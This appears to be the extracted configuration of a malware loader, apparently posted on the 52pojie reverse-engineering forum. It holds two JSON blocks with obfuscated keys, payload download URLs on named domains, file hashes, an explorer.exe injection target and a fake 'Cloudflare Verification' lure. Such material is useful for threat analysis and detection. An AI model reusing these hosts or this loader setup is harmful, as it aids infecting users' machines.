 {
"aeaf805e": {
"810c5ee7": [
{
"233D9384": 642448625,
"C9EE8E52": "https://morninggarcinia.com/TEi6uOF/Lao10Azi1.bin",
"f117df2b": true,
"07E7DA18": false,
"268F3D74": "efe4e5826cbac76fb10d8e54ec753b42",
"e6ad1e2e": true,
"4da7c1d9": "%SystemRoot%\\\\explorer.exe",
"fba2ad90": null
}
],
"d8b283e1": []
},
"208887BC": null,
"EFE8125D": {
"C9EE8E52": "https://sainsamajonline.com/MAgEQusK/0-4-1.bin",
"268F3D74": "1235b6c84a687f187bb983856d82569a",
"7E003701": 0
},
"E598701D": null,
"2453AC24": {
"B3A66A5F": true,
"C4221669": "jaw9Bytr4W.png",
"061C9768": "Svie24xHm5.png"
},
"EDD77E8C": {
"B3A66A5F": false,
"abdce275": "https://domain.com/pack.bin",
"590b5eec": "745E65E3B2F8B3FC90CA51EB154DE0FA"
},
"D0DCB779": null,
"B8E2C3D0": {
"4CF32735": "Cloudflare Verification",
"530439AC": false,
"8FD90326": "Cloudflare key: %s",
"58FECD5E": true
},
"debug": null
}
{
"aeaf805e": {
"810c5ee7": [
{
"233D9384": 642448625,
"C9EE8E52": "https://morninggarcinia.com/TEi6uOF/Lao10Azi1.bin",
"f117df2b": true,
"07E7DA18": false,
"268F3D74": "efe4e5826cbac76fb10d8e54ec753b42",
"e6ad1e2e": true,
"4da7c1d9": "%SystemRoot%\\\\explorer.exe",
"fba2ad90": null
}
],
"d8b283e1": []
},
"208887BC": [
{
"C9EE8E52": "https://sainsamajonline.com/MAgEQusK/265.bin",
"A63A7CC4": 1,
"7E003701": 2,
"07E7DA18": false,
"7789CA7C": true,
"268F3D74": "dddeba1674ddf92cb5857203bc508120",
"A03C82FF": false
}
],
"EFE8125D": null,
"E598701D": "https://dir-back.com/click?cnv_id=d4p4p6aantdc73davo2g",
"2453AC24": {
"B3A66A5F": true,
"C4221669": "jaw9Bytr4W.png",
"061C9768": "Svie24xHm5.png"
},
"EDD77E8C": {
"B3A66A5F": true,
"abdce275": "https://sainsamajonline.com/MAgEQusK/gisghsueugs.bin",
"590b5eec": "efe4e5826cbac76fb10d8e54ec753b42"
},
"D0DCB779": null,
"B8E2C3D0": {
"4CF32735": "Cloudflare Verification",
"530439AC": false,
"8FD90326": "Cloudflare key: %s",
"58FECD5E": true
},
"debug": null
}
吾爱破解论坛
www.52pojie.cn